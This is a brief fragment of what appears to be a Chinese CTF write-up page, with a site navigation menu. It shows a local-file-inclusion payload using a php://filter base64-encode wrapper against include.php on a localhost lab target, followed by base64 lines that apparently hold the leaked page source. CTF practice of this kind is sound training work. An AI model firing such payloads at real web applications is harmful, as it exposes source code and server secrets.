 127.0.0.1:7790/include.php?file=php://filter/read=convert.base64-encode/resource=index.html
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
//48ACEARABPAEMAVABZAFAARQAgAGgAdABtAGwAPgANAAoAPABoAHQAbQBsAD4ADQAKAAkAPABoAGUAYQBkAD4ADQAKAAkACQA8AG0AZQB0AGEAIABjAGgAYQByA
/dpc6VzwALwB0AGkAdABsAGUAPgANAAoACQAJADwAcwB0AHkAbABlACAAdAB5AHAAZQA9ACIAdABlAHgAdAAvAGMAcwBzACIAPgANAAoACQAJAAkAYQA6AGwAaQBuAG
/fioALwANAAoACQAJAAkAfQANAAoACQAJAAkAYQA6AGgAbwB2AGUAcgANAAoACQAJAAkAewANAAoACQAJAAkACQB0AGUAeAB0AC0AZABlAGMAbwByAGEAdABpAG8Ab